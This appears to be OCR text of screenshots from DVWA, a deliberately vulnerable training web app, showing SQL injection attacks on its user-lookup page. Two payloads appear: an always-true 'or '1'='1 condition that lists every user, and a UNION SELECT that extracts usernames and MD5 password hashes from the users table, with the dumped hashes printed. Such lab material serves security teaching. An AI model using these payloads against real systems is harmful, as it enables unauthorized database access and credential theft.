 DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: 'or '1'='1
First name: admin
Surname: admin
ID: 'or '1'='1
First name: Gordon
Surname: Brown
ID: 'or '1'='1
First name: Hack
Surname: Me
ID: 'or '1'='1
First name: Pablo
Surname: Picasso
ID: 'or '1'='1
First name: Bob
Surname: Smith
ID: 'or '1'='1
First name: user
Surname: user
DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select user,password FROM dvwa.users -- '
First name: admin
Surname: admin
ID: 1' union select user,password FROM dvwa.users -- '
First name: admin
Surname: 21232f297a57a5a743894a0e4a801fc3
ID: 1' union select user,password FROM dvwa.users -- '
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password FROM dvwa.users -- '
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password FROM dvwa.users -- '
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password FROM dvwa.users -- '
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password FROM dvwa.users -- '
First name: user
Surname: ee11cbb19052e40b07aac0ca060c23ee